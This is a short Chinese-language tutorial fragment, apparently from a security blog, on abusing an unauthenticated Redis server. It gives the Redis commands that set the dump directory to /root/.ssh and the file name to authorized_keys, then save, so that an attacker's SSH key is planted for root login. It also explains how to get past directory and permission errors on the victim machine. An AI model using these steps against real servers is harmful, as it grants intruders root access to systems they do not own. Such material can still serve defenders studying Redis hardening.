 # 设置redis的备份路径为/root/.ssh,保存的文件名为authorized_keysconfig set dir/root/.sshconfig set dbfilenameauthorized_keyssave# 这里设置目录时,可能存在(error) ERR Changingdirectory: No such file or directory,这是因为root从来没有登录过,在被攻击机执行ssh localhost 即可(error) ERR Changingdirectory: Permission denied,说明redis并不是以root启动的,这种此方法就没戏